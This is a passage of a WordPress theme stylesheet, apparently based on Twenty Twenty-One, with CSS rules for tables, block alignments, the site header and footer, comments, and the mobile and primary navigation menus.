hr.wp-block-separator.is-style-dots.has-text-color {
  background-color: transparent !important;
}

hr.wp-block-separator.is-style-dots.has-background:before,
hr.wp-block-separator.is-style-dots.has-text-color:before {
  color: currentColor !important;
}

hr.wp-block-separator.is-style-dots:before {
  color: var(--separator--border-color);
  font-size: var(--global--font-size-xl);
  letter-spacing: var(--global--font-size-sm);
  padding-left: var(--global--font-size-sm);
}

.has-background hr.wp-block-separator,
[class*="background-color"] hr.wp-block-separator,
[style*="background-color"] hr.wp-block-separator,
.wp-block-cover[style*="background-image"] hr.wp-block-separator {
  border-color: currentColor;
}

.wp-block-social-links a:focus {
  color: var(--global--color-main);
}

.wp-block-social-links.is-style-twentytwentyone-social-icons-color a {
  color: var(--global--color-main);
}

.wp-block-social-links.is-style-twentytwentyone-social-icons-color
  .wp-social-link,
.wp-block-social-links.is-style-twentytwentyone-social-icons-color.has-icon-background-color.has-icon-background-color
  .wp-social-link {
  background: none;
}

.wp-block-spacer {
  display: block;
  margin-bottom: 0 !important;
  margin-top: 0 !important;
}

@media only screen and (max-width: 481px) {
  .wp-block-spacer[style] {
    height: var(--global--spacing-unit) !important;
  }
}

table,
.wp-block-table {
  width: 100%;
  min-width: 240px;
  border-collapse: collapse;
}

table thead,
table tfoot,
.wp-block-table thead,
.wp-block-table tfoot {
  text-align: center;
}

table th,
.wp-block-table th {
  font-family: var(--heading--font-family);
}

table td,
table th,
.wp-block-table td,
.wp-block-table th {
  padding: calc(0.5 * var(--global--spacing-unit));
  border: 1px solid;
}

table figcaption,
.wp-block-table figcaption {
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
}

table.is-style-regular .has-background,
table.is-style-stripes .has-background,
table.is-style-stripes .has-background thead tr,
table.is-style-stripes .has-background tfoot tr,
table.is-style-stripes .has-background tbody tr,
.wp-block-table.is-style-regular .has-background,
.wp-block-table.is-style-stripes .has-background,
.wp-block-table.is-style-stripes .has-background thead tr,
.wp-block-table.is-style-stripes .has-background tfoot tr,
.wp-block-table.is-style-stripes .has-background tbody tr {
  color: var(--table--has-background-text-color);
}

table.is-style-stripes,
.wp-block-table.is-style-stripes {
  border-color: var(--table--stripes-border-color);
}

table.is-style-stripes th,
table.is-style-stripes td,
.wp-block-table.is-style-stripes th,
.wp-block-table.is-style-stripes td {
  border-width: 0;
}

table.is-style-stripes tbody tr:nth-child(odd),
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
  background-color: var(--table--stripes-background-color);
}

table.is-style-stripes .has-background tbody tr:nth-child(odd),
.wp-block-table.is-style-stripes .has-background tbody tr:nth-child(odd) {
  background-color: var(--global--color-white-90);
}

table.wp-calendar-table td,
table.wp-calendar-table th {
  background: transparent;
  border: 0;
  text-align: center;
  line-height: 2;
  vertical-align: middle;
  word-break: normal;
}

table.wp-calendar-table th {
  font-weight: bold;
}

table.wp-calendar-table thead,
table.wp-calendar-table tbody {
  color: currentColor;
  border: 1px solid;
}

table.wp-calendar-table caption {
  font-weight: bold;
  text-align: left;
  margin-bottom: var(--global--spacing-unit);
  color: currentColor;
}

.wp-calendar-nav {
  text-align: left;
  margin-top: calc(var(--global--spacing-unit) / 2);
}

.wp-calendar-nav svg {
  height: 1em;
  vertical-align: middle;
}

.wp-calendar-nav svg path {
  fill: currentColor;
}

.wp-calendar-nav .wp-calendar-nav-next {
  float: right;
}

.wp-block-tag-cloud.alignfull {
  padding-left: var(--global--spacing-unit);
  padding-right: var(--global--spacing-unit);
}

.wp-block-verse {
  font-family: var(--entry-content--font-family);
}

.wp-block-video figcaption {
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
  margin-top: calc(0.5 * var(--global--spacing-unit));
  margin-bottom: var(--global--spacing-unit);
  text-align: center;
}

* > figure > video {
  max-width: unset;
  width: 100%;
  vertical-align: middle;
}

:root .is-extra-small-text,
:root .has-extra-small-font-size {
  font-size: var(--global--font-size-xs);
}

:root .is-small-text,
:root .has-small-font-size {
  font-size: var(--global--font-size-sm);
}

:root .is-regular-text,
:root .has-regular-font-size,
:root .is-normal-font-size,
:root .has-normal-font-size,
:root .has-medium-font-size {
  font-size: var(--global--font-size-base);
}

:root .is-large-text,
:root .has-large-font-size {
  font-size: var(--global--font-size-lg);
  line-height: var(--global--line-height-heading);
}

:root .is-larger-text,
:root .has-larger-font-size,
:root .is-extra-large-text,
:root .has-extra-large-font-size {
  font-size: var(--global--font-size-xl);
  line-height: var(--global--line-height-heading);
}

:root .is-huge-text,
:root .has-huge-font-size {
  font-size: var(--global--font-size-xxl);
  line-height: var(--global--line-height-heading);
  font-weight: var(--heading--font-weight-page-title);
}

:root .is-gigantic-text,
:root .has-gigantic-font-size {
  font-size: var(--global--font-size-xxxl);
  line-height: var(--global--line-height-heading);
  font-weight: var(--heading--font-weight-page-title);
}

/* Block Alignments */

/**
 * These selectors set the default max width for content appearing inside a post or page.
 */

/**
 * .alignleft
 */
.alignleft {
  /*rtl:ignore*/
  text-align: left;
  margin-top: 0;
}

.entry-content > .alignleft {
  max-width: var(--responsive--aligndefault-width);
}

@media only screen and (min-width: 482px) {
  .alignleft {
    /*rtl:ignore*/
    float: left;

    /*rtl:ignore*/
    margin-right: var(--global--spacing-horizontal);
    margin-bottom: var(--global--spacing-vertical);
  }

  .entry-content > .alignleft {
    max-width: calc(50% - var(--responsive--alignleft-margin));
  }
}

/**
 * .aligncenter
 */
.aligncenter {
  clear: both;
  display: block;
  float: none;
  margin-right: auto;
  margin-left: auto;
  text-align: center;
}

/**
 * .alignright
 */
.alignright {
  margin-top: 0;
  margin-bottom: var(--global--spacing-vertical);
}

.entry-content > .alignright {
  max-width: var(--responsive--aligndefault-width);
}

@media only screen and (min-width: 482px) {
  .alignright {
    /*rtl:ignore*/
    float: right;

    /*rtl:ignore*/
    margin-left: var(--global--spacing-horizontal);
  }

  .entry-content > .alignright {
    max-width: calc(50% - var(--responsive--alignright-margin));
  }
}

[class*="inner-container"] > .alignleft + *,
[class*="inner-container"] > .alignright + * {
  margin-top: 0;
}

/**
 * .alignwide
 */
.alignwide {
  clear: both;
}

/**
 * .alignfull
 */
.alignfull {
  clear: both;
}

.has-left-content {
  justify-content: flex-start;
}

.has-right-content {
  justify-content: flex-end;
}

.has-parallax {
  background-attachment: fixed;
}

.has-drop-cap:not(:focus)::first-letter {
  font-family: var(--heading--font-family);
  font-weight: var(--heading--font-weight);
  line-height: 0.66;
  text-transform: uppercase;
  font-style: normal;
  float: left;
  margin: 0.1em 0.1em 0 0;
  font-size: calc(1.2 * var(--heading--font-size-h1));
}

.has-drop-cap:not(:focus)::after {
  content: "";
  display: table;
  clear: both;
  padding-top: 14px;
}

.desktop-only {
  display: none;
}

@media only screen and (min-width: 482px) {
  .desktop-only {
    display: block;
  }
}

/* Category 06 contains all "bigger" components which contain elements of the previous two categories like header, footer, page template, single template, comments section, archives, ... */
.site-header {
  display: flex;
  align-items: flex-start;
  flex-wrap: wrap;
  row-gap: var(--global--spacing-vertical);
  max-height: 90px;
}

.wp-custom-logo .site-header {
  align-items: center;
}

.site-branding {
  color: var(--branding--color-text);
  margin-right: 140px;
}

.site-branding:last-child {
  margin-right: 0;
  width: 100%;
  text-align: center;
}

@media only screen and (min-width: 482px) {
  .site-branding {
    margin-right: initial;
    margin-top: 4px;
  }
}

.site-title {
  color: var(--branding--color-link);
  font-family: var(--branding--title--font-family);
  font-size: var(--branding--title--font-size-mobile);
  letter-spacing: normal;
  text-transform: var(--branding--title--text-transform);
  line-height: var(--global--line-height-heading);
  margin-bottom: calc(var(--global--spacing-vertical) / 6);
}

.site-title a {
  color: currentColor;
  font-weight: var(--branding--title--font-weight);
}

.site-title a:link,
.site-title a:visited,
.site-title a:active {
  color: currentColor;
}

.site-title a:hover,
.site-title a:focus {
  color: var(--branding--color-link-hover);
}

@media only screen and (min-width: 482px) {
  .site-title {
    font-size: var(--branding--title--font-size);
  }
}

.site-description {
  color: currentColor;
  font-family: var(--branding--description--font-family);
  font-size: var(--branding--description--font-size);
  line-height: 1.4;
}

.site-title > a {
  text-decoration-color: var(--global--color-secondary);
}

.site-logo {
  margin: calc(var(--global--spacing-vertical) / 2) 0;
}

.site-header > .site-logo {
  width: 100%;
  padding-bottom: calc(var(--global--spacing-vertical) * 1.5);
  border-bottom: 1px solid;
  text-align: center;
}

.site-logo .custom-logo,
.site-logo .custom-logo img {
  margin-left: auto;
  margin-right: auto;
  max-width: var(--branding--logo--max-width-mobile);
  max-height: var(--branding--logo--max-height-mobile);
  height: auto;
  display: inline-block;
  width: auto;
  max-width: 200px;
}

@media only screen and (min-width: 482px) {
  .site-logo .custom-logo,
  .site-logo .custom-logo img {
    max-width: var(--branding--logo--max-width);
    max-height: var(--branding--logo--max-height);
    max-width: 300px;
    width: 300px;
    height: auto;
  }
}

@media only screen and (max-width: 481px) {
  .site-header.has-logo:not(.has-title-and-tagline).has-menu .site-logo {
    position: absolute;
    padding-top: calc(0.4 * var(--global--spacing-vertical));
    margin-top: 0;
    top: var(--global--admin-bar--height);
  }

  .primary-navigation-open
    .site-header.has-logo:not(.has-title-and-tagline).has-menu
    .site-logo {
    display: none;
  }

  .site-header.has-logo:not(.has-title-and-tagline).has-menu .site-logo img {
    max-height: calc(
      var(--button--padding-vertical) - (0.25 * var(--global--spacing-unit)) +
        1.7em
    );
  }

  .site-header.has-logo.has-title-and-tagline {
    align-items: flex-start;
  }

  .site-header.has-logo.has-title-and-tagline.has-menu {
    justify-content: space-between;
  }

  .site-header.has-logo.has-title-and-tagline.has-menu .site-branding {
    max-width: calc(100% - 160px);
  }

  .site-header.has-logo.has-title-and-tagline .site-branding {
    margin-right: 0;
  }

  body:not(.primary-navigation-open)
    .site-header.has-logo.has-title-and-tagline:after {
    display: none;
  }

  body:not(.primary-navigation-open)
    .site-header.has-logo.has-title-and-tagline
    .primary-navigation {
    position: relative;
    top: 0;
  }

  body:not(.primary-navigation-open)
    .site-header.has-logo.has-title-and-tagline
    .menu-button-container {
    position: relative;
    padding-top: 0;
    margin-top: calc(
      0px - var(--button--padding-vertical) +
        (0.25 * var(--global--spacing-unit))
    );
  }

  body:not(.primary-navigation-open)
    .site-header.has-logo.has-title-and-tagline
    .menu-button-container
    #primary-mobile-menu {
    padding-left: calc(var(--global--spacing-horizontal) * 0.6 - 4.5px);
    padding-right: calc(var(--global--spacing-horizontal) * 0.6 - 4.5px);
    margin-right: calc(0px - var(--global--spacing-horizontal) * 0.6);
  }

  .site-header:not(.has-logo).has-title-and-tagline .site-branding {
    margin-right: 0;
    max-width: calc(100% - 160px);
  }

  .site-header:not(.has-menu) {
    justify-content: center;
  }
}

.site-footer {
  padding-top: 0;
  padding-bottom: var(--global--spacing-measure);
}

.no-widgets .site-footer {
  margin-top: 0;
}

@media only screen and (max-width: 481px) {
  .no-widgets .site-footer {
    margin-top: 0;
  }
}

.site-footer > .site-info {
  padding-top: var(--global--spacing-unit);
  color: var(--footer--color-text);
  font-family: var(--footer--font-family);
  line-height: var(--global--line-height-body);
  max-width: var(--responsive--alignwide-width);
  margin-left: auto;
  margin-right: auto;
}

.site-footer:before {
  content: none;
  height: 1px;
  width: 100%;
  position: absolute;
  background: var(--global--color-border);
  top: 0;
}

.site-footer > .site-info .site-name {
  text-transform: var(--branding--title--text-transform);
  font-size: var(--branding--title--font-size);
}

.site-footer > .site-info .powered-by {
  margin-top: calc(0.5 * var(--global--spacing-vertical));
}

@media only screen and (min-width: 822px) {
  .site-footer > .site-info {
    display: flex;
    align-items: center;
    justify-content: space-around;
    border-top: 1px solid var(--global--color-secondary);
  }

  .site-footer > .site-info .powered-by {
    margin-top: initial;
    margin-left: 0;
  }
}

.site-footer > .site-info a {
  color: var(--footer--color-link);
}

.site-footer > .site-info a:link,
.site-footer > .site-info a:visited,
.site-footer > .site-info a:active {
  color: var(--footer--color-link);
}

.site-footer > .site-info a:hover {
  color: var(--footer--color-link-hover);
}

.site-footer > .site-info a:focus {
  color: var(--footer--color-link-hover);
}

.is-dark-theme .site-footer > .site-info a:focus {
  color: var(--wp--style--color--link, var(--global--color-background));
}

.has-background-white .site-footer > .site-info a:focus {
  color: var(--wp--style--color--link, var(--global--color-white));
}

.singular .entry-header {
  border-bottom: 3px solid var(--global--color-main);
  padding-bottom: 15px;
  margin-bottom: 40px;
  margin-top: 30px !important;
}

.header-shadow {
  box-shadow: 0px 3px 6px #00000029;
}

.home .entry-header {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.singular .has-post-thumbnail .entry-header {
  border-bottom: none;
  padding-bottom: calc(1.3 * var(--global--spacing-vertical));
  margin-bottom: 0;
}

.no-results.not-found > *:first-child {
  margin-bottom: calc(3 * var(--global--spacing-vertical));
}

.page-links {
  clear: both;
}

.page-links .post-page-numbers {
  display: inline-block;
  margin-left: calc(0.66 * var(--global--spacing-unit));
  margin-right: calc(0.66 * var(--global--spacing-unit));
  min-width: 44px;
  min-height: 44px;
}

.page-links .post-page-numbers:first-child {
  margin-left: 0;
}

.entry-title {
  color: var(--global--color-main);
  font-size: var(--entry-header--font-size);
  letter-spacing: var(--heading--letter-spacing-h2);
  line-height: var(--heading--line-height-h2);
  overflow-wrap: break-word;
  text-transform: inherit;
}

.entry-title a {
  color: var(--entry-header--color-link);
  text-underline-offset: 0.15em;
}

.entry-title a:hover {
  color: var(--entry-header--color-hover);
}

.entry-title a:focus {
  color: var(--entry-header--color-focus);
}

.entry-title a:active {
  color: var(--entry-header--color-link);
}

.singular .entry-title {
  font-size: var(--global--font-size-page-title);
  font-family: var(--global--font-primary);
  font-weight: bold;
}

h1.entry-title {
  line-height: var(--heading--line-height-h1);
  font-weight: var(--heading--font-weight-page-title);
}

/**
 * Entry Content
 */
.entry-content,
.entry-summary {
  font-family: var(--entry-content--font-family);
}

.entry-content h2 {
  font-family: var(--global--font-secondary);
  max-width: 100% !important;
  margin-bottom: 10px;
}

.entry-content h3 {
  margin-bottom: 10px;
}

.mb-3 {
  margin-bottom: 3rem;
}

.entry-content p {
  word-wrap: break-word;
  max-width: 100% !important;
  margin-top: 0;
  font-family: var(--global--font-primary);
}

.entry-content .row,
.om_all {
  justify-content: space-between;
  display: flex;
  margin-bottom: 50px;
}

.entry-content .row .col-6 {
  width: 48%;
}

.page-image {
  text-align: center;
}

.page-image img {
  width: auto;
  /*	max-width: 600px;*/
}

.first-row,
.om_all {
  align-items: center;
}

.entry-content .row,
.om-content,
.om_all {
  max-width: 100% !important;
}

.entry-content > iframe[style] {
  margin: var(--global--spacing-vertical) 0 !important;
  max-width: 100% !important;
}

.entry-footer {
  color: var(--global--color-main);
  clear: both;
  float: none;
  font-size: var(--global--font-size-xs);
  display: block;
}

.entry-footer > span {
  display: inline-block;
}

.entry-footer a {
  color: currentColor;
}

.entry-footer a:hover,
.entry-footer a:focus {
  color: var(--global--color-primary-hover);
}

.entry-footer a:active {
  color: currentColor;
}

.site-main > article > .entry-footer {
  margin-top: var(--global--spacing-vertical);
  padding-top: var(--global--spacing-unit);
  padding-bottom: calc(3 * var(--global--spacing-vertical));
  border-bottom: var(--separator--height) solid var(--separator--border-color);
}

body:not(.single) .site-main > article:last-of-type .entry-footer {
  border-bottom: var(--separator--height) solid transparent;
}

.single .site-main > article > .entry-footer {
  margin-top: calc(3.4 * var(--global--spacing-vertical));
  margin-bottom: calc(3.4 * var(--global--spacing-vertical));
  padding-bottom: 0;
  padding-top: calc(0.8 * var(--global--spacing-vertical));
  border-top: 3px solid var(--separator--border-color);
  border-bottom: var(--separator--height) solid transparent;
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  column-gap: calc(2 * var(--global--spacing-horizontal));
}

.single .site-main > article > .entry-footer .post-taxonomies,
.single .site-main > article > .entry-footer .full-size-link {
  justify-content: flex-end;
  text-align: right;
}

.single
  .site-main
  > article
  > .entry-footer
  .full-size-link:first-child:last-child {
  grid-column: span 2;
}

.single .site-main > article > .entry-footer .posted-on,
.single .site-main > article > .entry-footer .byline,
.single .site-main > article > .entry-footer .cat-links,
.single .site-main > article > .entry-footer .tags-links {
  display: block;
}

@media only screen and (max-width: 481px) {
  .single .site-main > article > .entry-footer {
    display: block;
  }

  .single .site-main > article > .entry-footer .full-size-link {
    display: block;
  }

  .single .site-main > article > .entry-footer .post-taxonomies,
  .single .site-main > article > .entry-footer .full-size-link {
    text-align: left;
  }
}

/**
 * Post Thumbnails
 */
.post-thumbnail {
  text-align: center;
}

.post-thumbnail .wp-post-image {
  display: block;
  width: auto;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
  margin-top: calc(2 * var(--global--spacing-vertical));
}

/**
 * Author
 */
.author-bio {
  position: relative;
  font-size: var(--global--font-size-xs);
  max-width: var(--responsive--aligndefault-width);
}

.site-main > article > .author-bio {
  margin-top: calc(2 * var(--global--spacing-vertical));
}

.author-bio.show-avatars .avatar {
  display: inline-block;
  vertical-align: top;
  border-radius: 50%;
}

.author-bio.show-avatars .author-bio-content {
  display: inline-block;
  padding-left: var(--global--spacing-horizontal);
  max-width: calc(var(--responsive--aligndefault-width) - 90px);
}

.author-bio .author-bio-content .author-title {
  font-family: var(--entry-author-bio--font-family);
  font-size: var(--entry-author-bio--font-size);
  display: inline;
}

.author-bio .author-bio-content .author-description {
  font-size: var(--global--font-size-xs);
  margin-top: calc(0.5 * var(--global--spacing-vertical));
  margin-bottom: calc(0.5 * var(--global--spacing-vertical));
}

.page-title {
  font-size: var(--global--font-size-page-title);
}

h1.page-title,
h2.page-title {
  font-weight: var(--heading--font-weight-page-title);
}

h1.page-title {
  line-height: var(--heading--line-height-h1);
}

.page-header {
  border-bottom: 3px solid var(--global--color-border);
  padding-bottom: calc(2 * var(--global--spacing-vertical));
}

.archive .content-area .format-aside .entry-content,
.archive .content-area .format-status .entry-content,
.archive .content-area .format-link .entry-content,
.search .content-area .format-aside .entry-content,
.search .content-area .format-status .entry-content,
.search .content-area .format-link .entry-content,
.blog .content-area .format-aside .entry-content,
.blog .content-area .format-status .entry-content,
.blog .content-area .format-link .entry-content {
  font-size: var(--global--font-size-lg);
}

.archive .format-image .entry-content,
.archive .format-gallery .entry-content,
.archive .format-video .entry-content,
.search .format-image .entry-content,
.search .format-gallery .entry-content,
.search .format-video .entry-content,
.blog .format-image .entry-content,
.blog .format-gallery .entry-content,
.blog .format-video .entry-content {
  margin-top: calc(2 * var(--global--spacing-vertical));
}

.archive .entry-footer .cat-links,
.archive .entry-footer .tags-links,
.search .entry-footer .cat-links,
.search .entry-footer .tags-links,
.blog .entry-footer .cat-links,
.blog .entry-footer .tags-links {
  display: block;
}

.archive.logged-in .entry-footer .posted-on,
.search.logged-in .entry-footer .posted-on,
.blog.logged-in .entry-footer .posted-on {
  margin-right: calc(0.5 * var(--global--spacing-unit));
}

.archive-description {
  margin-top: var(--global--spacing-vertical);
  font-size: var(--global--font-size-xl);
  line-height: var(--global--line-height-heading);
}

.error404 main p {
  font-size: var(--global--font-size-lg);
  margin-bottom: calc(var(--global--spacing-vertical) * 1.6666666667);
}

.search-no-results .page-content {
  margin-top: calc(3 * var(--global--spacing-vertical));
}

/**
 * Comments Wrapper
 */
.comments-area > * {
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.comments-area > *:first-child {
  margin-top: 0;
}

.comments-area > *:last-child {
  margin-bottom: 0;
}

.comments-area.show-avatars .avatar {
  border-radius: 50%;
  position: absolute;
  top: 10px;
}

.comments-area.show-avatars .fn {
  display: inline-block;
  padding-left: 85px;
}

.comments-area.show-avatars .comment-metadata {
  padding: 8px 0 9px 85px;
}

/**
 * Comment Title
 */
.comments-title,
.comment-reply-title {
  font-size: var(--heading--font-size-h2);
  letter-spacing: var(--heading--letter-spacing-h2);
}

.comment-reply-title {
  display: flex;
  justify-content: space-between;
}

.comment-reply-title small a {
  font-family: var(--global--font-secondary);
  font-size: var(--global--font-size-xs);
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
}

/* Nested comment reply title*/
.comment .comment-respond .comment-reply-title {
  font-size: var(--global--font-size-lg);
}

/**
 * Comment Lists
 */
.comment-list {
  padding-left: 0;
  list-style: none;
}

.comment-list > li {
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.comment-list .children {
  list-style: none;
  padding-left: 0;
}

.comment-list .children > li {
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

@media only screen and (min-width: 482px) {
  .comment-list .depth-2,
  .comment-list .depth-3 {
    padding-left: calc(4 * var(--global--spacing-horizontal));
  }
}

/**
 * Comment Meta
 */
.comment-meta .comment-author {
  line-height: var(--global--line-height-heading);
  margin-bottom: calc(0.25 * var(--global--spacing-unit));
}

@media only screen and (min-width: 482px) {
  .comment-meta .comment-author {
    margin-bottom: 0;
    padding-right: 0;
  }
}

.comment-meta .comment-author .fn {
  font-family: var(--global--font-secondary);
  font-weight: normal;
  font-size: var(--global--font-size-lg);
  hyphens: auto;
  word-wrap: break-word;
  word-break: break-word;
}

.comment-meta .comment-metadata {
  color: var(--global--color-main);
  font-size: var(--global--font-size-xs);
  padding: 8px 0 9px 0;
}

.comment-meta .comment-metadata .edit-link {
  margin-left: var(--global--spacing-horizontal);
}

@media only screen and (min-width: 482px) {
  .comment-meta {
    margin-right: inherit;
  }

  .comment-meta .comment-author {
    max-width: inherit;
  }
}

.reply {
  font-size: var(--global--font-size-sm);
  line-height: var(--global--line-height-heading);
}

.bypostauthor {
  display: block;
}

.says {
  display: none;
}

.pingback .url,
.trackback .url {
  font-family: var(--global--font-primary);
}

.comment-body {
  position: relative;
  margin-bottom: calc(1.7 * var(--global--spacing-vertical));
}

.comment-body > * {
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.comment-body .reply {
  margin: 0;
}

.comment-content {
  word-wrap: break-word;
}

.pingback .comment-body,
.trackback .comment-body {
  margin-top: var(--global--spacing-vertical);
  margin-bottom: var(--global--spacing-vertical);
}

.comment-respond {
  margin-top: var(--global--spacing-vertical);
}

.comment-respond > * {
  margin-top: var(--global--spacing-unit);
  margin-bottom: var(--global--spacing-unit);
}

.comment-respond > *:first-child {
  margin-top: 0;
}

.comment-respond > *:last-child {
  margin-bottom: 0;
}

.comment-respond > *:last-child.comment-form {
  margin-bottom: var(--global--spacing-vertical);
}

.comment-author {
  padding-top: 3px;
}

.comment-author .url {
  color: currentColor;
}

.comment-form {
  display: flex;
  flex-wrap: wrap;
}

.comment-form > * {
  flex-basis: 100%;
}

.comment-form .comment-notes {
  font-size: var(--global--font-size-sm);
}

.comment-form .comment-form-url,
.comment-form .comment-form-comment {
  width: 100%;
}

.comment-form .comment-form-author,
.comment-form .comment-form-email {
  flex-basis: 0;
  flex-grow: 1;
}

@media only screen and (max-width: 481px) {
  .comment-form .comment-form-author,
  .comment-form .comment-form-email {
    flex-basis: 100%;
  }
}

.comment-form .comment-form-cookies-consent > label,
.comment-form .comment-notes {
  font-size: var(--global--font-size-xs);
  font-weight: normal;
}

.comment-form > p {
  margin-bottom: var(--global--spacing-unit);
}

.comment-form > p:first-of-type {
  margin-top: 0;
}

.comment-form > p:last-of-type {
  margin-bottom: 0;
}

.comment-form > p label,
.comment-form > p input[type="email"],
.comment-form > p input[type="text"],
.comment-form > p input[type="url"],
.comment-form > p textarea {
  display: block;
  font-size: var(--global--font-size-sm);
  margin-bottom: calc(0.5 * var(--global--spacing-unit));
  width: 100%;
  font-weight: var(--form--label-weight);
}

.comment-form > p.comment-form-cookies-consent {
  display: flex;
}

@media only screen and (min-width: 482px) {
  .comment-form > p.comment-form-author {
    margin-right: calc(1.5 * var(--global--spacing-horizontal));
  }

  .comment-form > p.comment-notes,
  .comment-form > p.logged-in-as {
    display: block;
  }
}

.menu-button-container {
  display: none;
  justify-content: space-between;
  position: absolute;
  right: 0;
  padding-top: calc(0.1 * var(--global--spacing-vertical));
  padding-bottom: calc(0.25 * var(--global--spacing-vertical));
}

@media only screen and (max-width: 481px) {
  .menu-button-container {
    display: flex;
  }
}

.menu-button-container #primary-mobile-menu {
  display: flex;
  margin-left: auto;
  padding-left: 0;
  padding-right: calc((var(--button--padding-horizontal)) / 3);
  padding-top: calc((var(--button--padding-vertical)) / 1.5);
  padding-bottom: var(--button--padding-vertical);
  font-size: var(--primary-nav--font-size-button);
  font-weight: var(--primary-nav--font-weight-button);
  background-color: transparent;
  border: none;
  color: var(--primary-nav--color-link);
}

.menu-button-container #primary-mobile-menu .dropdown-icon {
  display: flex;
  align-items: center;
}

.menu-button-container #primary-mobile-menu .dropdown-icon .svg-icon {
  margin-left: calc(0.25 * var(--global--spacing-unit));
}

.menu-button-container #primary-mobile-menu .dropdown-icon.open .svg-icon {
  position: relative;
  top: -1px;
}

.menu-button-container #primary-mobile-menu .dropdown-icon.close {
  display: none;
}

.menu-button-container
  #primary-mobile-menu[aria-expanded*="true"]
  .dropdown-icon.open {
  display: none;
}

.menu-button-container
  #primary-mobile-menu[aria-expanded*="true"]
  .dropdown-icon.close {
  display: flex;
}

.has-logo.has-title-and-tagline
  .menu-button-container
  #primary-mobile-menu[aria-expanded*="true"]
  .dropdown-icon.close {
  animation-name: twentytwentyone-close-button-transition;
  animation-duration: 0.3s;
}

.primary-navigation-open .menu-button-container {
  width: 100%;
  z-index: 500;
  background-color: var(--global--color-background);
}

.primary-navigation-open .menu-button-container #primary-mobile-menu {
  position: static;
}

.primary-navigation {
  position: absolute;
  top: var(--global--admin-bar--height);
  right: 0;
  color: var(--primary-nav--color-text);
  font-size: var(--primary-nav--font-size);
  line-height: 1.15;
  margin-top: 0;
  margin-bottom: 0;
}

.primary-navigation > .primary-menu-container {
  position: fixed;
  visibility: hidden;
  opacity: 0;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding-top: calc(
    var(--button--line-height) * var(--primary-nav--font-size-button) + 42px +
      5px
  );
  padding-left: var(--global--spacing-unit);
  padding-right: var(--global--spacing-unit);
  padding-bottom: var(--global--spacing-horizontal);
  background-color: var(--global--color-background);
  transition: all 0.15s ease-in-out;
  transform: translateY(var(--global--spacing-vertical));
}

@media only screen and (max-width: 481px) {
  .primary-navigation > .primary-menu-container {
    height: 100vh;
    z-index: 499;
    overflow-x: hidden;
    overflow-y: auto;
    border: 2px solid transparent;
  }

  .has-logo.has-title-and-tagline
    .primary-navigation
    > .primary-menu-container {
    position: fixed;
    transform: translateY(0) translateX(100%);
  }

  .admin-bar
    .has-logo.has-title-and-tagline
    .primary-navigation
    > .primary-menu-container {
    top: var(--global--admin-bar--height);
  }

  .admin-bar .primary-navigation > .primary-menu-container {
    height: calc(100vh - var(--global--admin-bar--height));
  }

  .primary-navigation > .primary-menu-container:focus {
    border: 2px solid var(--global--color-main);
  }
}

@media only screen and (max-width: 481px) {
  .primary-navigation-open .primary-navigation {
    width: 100%;
    position: fixed;
    z-index: 2;
  }
}

.primary-navigation-open .primary-navigation > .primary-menu-container {
  position: absolute;
  visibility: visible;
  opacity: 1;
  transform: translateY(0);
}

@media only screen and (max-width: 481px) {
  .primary-navigation-open
    .has-logo.has-title-and-tagline
    .primary-navigation
    > .primary-menu-container {
    transform: translateX(0) translateY(0);
  }
}

@media only screen and (min-width: 482px) {
  .primary-navigation {
    position: relative;
    margin-left: auto;
    margin-right: 0;
  }

  .primary-navigation > .primary-menu-container {
    visibility: visible;
    opacity: 1;
    position: relative;
    padding: 0;
    background-color: transparent;
    overflow: initial;
    transform: none;
  }

  .primary-navigation #toggle-menu {
    display: none;
  }

  .primary-navigation
    > .primary-menu-container
    ul
    > li
    .sub-menu-toggle[aria-expanded="false"]
    ~ ul {
    display: none;
  }

  .admin-bar .primary-navigation {
    top: initial;
  }

  .admin-bar .primary-navigation > .primary-menu-container {
    top: initial;
  }
}

.primary-navigation > div > .menu-wrapper {
  display: flex;
  justify-content: flex-start;
  flex-wrap: wrap;
  list-style: none;
  margin: 0;
  max-width: none;
  padding-left: 0;
  position: relative;
}

@media only screen and (max-width: 481px) {
  .primary-navigation > div > .menu-wrapper {
    padding-bottom: 100px;
  }

  .primary-navigation > div > .menu-wrapper ul {
    padding-left: 0;
  }
}

.primary-navigation > div > .menu-wrapper li {
  display: block;
  position: relative;
  width: 100%;
}

@media only screen and (min-width: 482px) {
  .primary-navigation > div > .menu-wrapper li {
    margin: 0;
    width: inherit;
  }

  .primary-navigation > div > .menu-wrapper li:last-child {
    margin-right: 0;
  }
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle {
  display: flex;
  height: 35px;
  width: 20px;
  padding: 0;
  justify-content: center;
  align-items: center;
  background: transparent;
  color: currentColor;
  border: none;
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle:focus {
  outline: 2px solid var(--wp--style--color--link, var(--global--color-main));
}

@media only screen and (max-width: 481px) {
  .primary-navigation > div > .menu-wrapper .sub-menu-toggle {
    display: none;
  }
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-plus,
.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-minus {
  height: 100%;
  display: flex;
  align-items: center;
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-plus svg,
.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-minus svg {
  margin-top: -1px;
}

.primary-navigation > div > .menu-wrapper .sub-menu-toggle .icon-minus {
  display: none;
}

.primary-navigation
  > div
  > .menu-wrapper
  .sub-menu-toggle[aria-expanded="true"]
  .icon-minus {
  display: flex;
}

.primary-navigation
  > div
  > .menu-wrapper
  .sub-menu-toggle[aria-expanded="true"]
  .icon-plus {
  display: none;
}

.primary-navigation > div > .menu-wrapper > li > .sub-menu {
  position: relative;
}

@media only screen and (min-width: 482px) {
  .primary-navigation > div > .menu-wrapper > li > .sub-menu {
    left: 0;
